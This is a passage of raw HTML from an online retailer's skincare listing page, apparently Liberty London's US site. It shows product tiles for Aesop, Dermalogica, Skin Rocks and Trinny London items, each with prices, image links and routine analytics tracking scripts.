        data-product-id="000835599" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000835599',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000835599", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000835599">
    











<div id="000835599" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000835599"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="80754a756074209d05149f8a1e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/lucent-facial-concentrate-100ml-000835599.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000835599-R633416006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000835599-R633416006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - Lucent Facial Concentrate 100ml"
                     title="Aesop - Lucent Facial Concentrate 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R633416006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/lucent-facial-concentrate-100ml-000835599.html" title="Lucent Facial Concentrate 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/lucent-facial-concentrate-100ml-000835599.html" title="Lucent Facial Concentrate 100ml">
    <h6 class="product-name mb-0">
        Lucent Facial Concentrate 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="195.0">
        
        $ 195.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000835599" value="{&quot;name&quot;:&quot;Lucent Facial Concentrate 100ml&quot;,&quot;id&quot;:&quot;000835599&quot;,&quot;price&quot;:195,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R633416006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000835599" value="{&quot;item_id&quot;:&quot;000835599&quot;,&quot;item_name&quot;:&quot;Lucent Facial Concentrate 100ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R633416006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:195,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/lucent-facial-concentrate-100ml-000835599.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000764854" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000764854',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000764854", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000764854">
    











<div id="000764854" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000764854"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8ae447180e19df6352488cb89b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/daily-milkfoliant-13g-000764854.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000764854-R476349006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000764854-R476349006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000764854-R476349006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Daily Milkfoliant 13g"
                     title="Dermalogica - Daily Milkfoliant 13g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R476349006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/daily-milkfoliant-13g-000764854.html" title="Daily Milkfoliant 13g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/us/daily-milkfoliant-13g-000764854.html" title="Daily Milkfoliant 13g">
    <h6 class="product-name mb-0">
        Daily Milkfoliant 13g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="26.0">
        
        $ 26.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000764854" value="{&quot;name&quot;:&quot;Daily Milkfoliant 13g&quot;,&quot;id&quot;:&quot;000764854&quot;,&quot;price&quot;:26,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Masks &amp; exfoliators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R476349006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000764854" value="{&quot;item_id&quot;:&quot;000764854&quot;,&quot;item_name&quot;:&quot;Daily Milkfoliant 13g&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Masks &amp; exfoliators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R476349006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:26,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/daily-milkfoliant-13g-000764854.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000844156" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000844156',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000844156", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000844156">
    











<div id="000844156" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000844156"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="80a4b78d4597678c1d4b134d0f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/the-light-moisturiser-fragrance-free-50ml-000844156.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000844156-R653792006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000844156-R653792006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000844156-R653792006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skin Rocks - The Light Moisturiser Fragrance Free 50ml"
                     title="Skin Rocks - The Light Moisturiser Fragrance Free 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R653792006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-light-moisturiser-fragrance-free-50ml-000844156.html" title="The Light Moisturiser Fragrance Free 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skin Rocks</span>
        </h5>
    
</a>

            <a href="/us/the-light-moisturiser-fragrance-free-50ml-000844156.html" title="The Light Moisturiser Fragrance Free 50ml">
    <h6 class="product-name mb-0">
        The Light Moisturiser Fragrance Free 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="81.0">
        
        $ 81.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000844156" value="{&quot;name&quot;:&quot;The Light Moisturiser Fragrance Free 50ml&quot;,&quot;id&quot;:&quot;000844156&quot;,&quot;price&quot;:81,&quot;brand&quot;:&quot;Skin Rocks&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R653792006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000844156" value="{&quot;item_id&quot;:&quot;000844156&quot;,&quot;item_name&quot;:&quot;The Light Moisturiser Fragrance Free 50ml&quot;,&quot;item_brand&quot;:&quot;Skin Rocks&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R653792006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:81,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-light-moisturiser-fragrance-free-50ml-000844156.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000803769" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000803769',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000803769", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000803769">
    











<div id="000803769" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000803769"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="25ce08722c585f583eac97151f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/better-off-100ml-000803769.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000803769-R562106006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000803769-R562106006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000803769-R562106006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Trinny London - Better Off 100ml"
